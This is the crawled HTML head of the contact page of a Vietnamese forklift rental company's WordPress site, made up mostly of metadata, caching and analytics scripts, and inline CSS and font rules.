

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xenangbinhthuan.com/lien-he/
body_size: 19318
content:
<!DOCTYPE html><html lang="vi" class="loading-site no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://xenangbinhthuan.com/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Liên Hệ - Xe Nâng Bình Thuận</title><link rel="canonical" href="https://xenangbinhthuan.com/lien-he/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Liên Hệ - Xe Nâng Bình Thuận" /><meta property="og:description" content="CÔNG TY TNHH TM DV XE NÂNG PHÚC NGUYÊN" /><meta property="og:url" content="https://xenangbinhthuan.com/lien-he/" /><meta property="og:site_name" content="Xe Nâng Bình Thuận" /><meta property="article:modified_time" content="2024-05-10T07:02:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="1 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xenangbinhthuan.com/lien-he/","url":"https://xenangbinhthuan.com/lien-he/","name":"Liên Hệ - Xe Nâng Bình Thuận","isPartOf":{"@id":"https://xenangbinhthuan.com/#website"},"datePublished":"2017-03-13T10:37:35+00:00","dateModified":"2024-05-10T07:02:00+00:00","breadcrumb":{"@id":"https://xenangbinhthuan.com/lien-he/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://xenangbinhthuan.com/lien-he/"]}]},{"@type":"BreadcrumbList","@id":"https://xenangbinhthuan.com/lien-he/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xenangbinhthuan.com/"},{"@type":"ListItem","position":2,"name":"Liên Hệ"}]},{"@type":"WebSite","@id":"https://xenangbinhthuan.com/#website","url":"https://xenangbinhthuan.com/","name":"Xe Nâng Bình Thuận","description":"Cho Thuê Xe Nâng tại Phan Thiết - Bình Thuận","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xenangbinhthuan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='prefetch' href='https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' /><link rel='prefetch' href='https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.2' /><link rel='prefetch' href='https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.2' /><link rel='prefetch' href='https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.2' /><link rel='prefetch' href='https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xe Nâng Bình Thuận &raquo;" href="https://xenangbinhthuan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Xe Nâng Bình Thuận &raquo; Dòng bình luận" href="https://xenangbinhthuan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Xe Nâng Bình Thuận &raquo; Liên Hệ Dòng bình luận" href="https://xenangbinhthuan.com/lien-he/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xenangbinhthuan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxenangbinhthuan.com%2Flien-he%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xenangbinhthuan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxenangbinhthuan.com%2Flien-he%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://xenangbinhthuan.com/wp-content/litespeed/css/fd9d28950c413cc62375f7c535f227e9.css?ver=11a88" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://xenangbinhthuan.com/wp-includes/blocks/list/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #136ce1;--wp--preset--color--secondary: #ea6b3d;--wp--preset--color--success: #7cdf1a;--wp--preset--color--alert: #c51111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-elements-480139468f09f823f5ca8b94cdafc4fe a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.2);
				src:
					url(https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.2) format("embedded-opentype"),
					url(https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.2) format("woff2"),
					url(https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.2) format("truetype"),
					url(https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.2) format("woff"),
					url(https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://xenangbinhthuan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://xenangbinhthuan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xenangbinhthuan.com/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xenangbinhthuan.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://xenangbinhthuan.com/?p=63' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-PKD7G227')</script> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://xenangbinhthuan.com/wp-content/uploads/2017/03/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://xenangbinhthuan.com/wp-content/uploads/2017/03/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xenangbinhthuan.com/wp-content/uploads/2017/03/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://xenangbinhthuan.com/wp-content/uploads/2017/03/cropped-logo-1-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #136ce1;--fs-color-primary: #136ce1;--fs-color-secondary: #ea6b3d;--fs-color-success: #7cdf1a;--fs-color-alert: #c51111;--fs-color-base: #000000;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:111px;}.header-top{min-height: 55px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 51px}#logo img{max-height: 51px}}.main-menu-overlay{background-color: #81d742}.nav-dropdown{font-size:100%}.header-top{background-color:#f7f7f7!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1689ed;}body{font-size: 110%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family: "Josefin Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1968ad;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(33,203,209,0.3);}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #45672c; }ins .woocommerce-Price-amount { color: #54be07; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 320px!important;width: 320px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1e49bf!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1e49bf!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1e49bf!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1e49bf!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1e49bf!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1e49bf!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.bd-radius{border-radius: 7px;}/* Custom CSS Mobile */@media (max-width: 549px){.menu-item a {color: blue important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
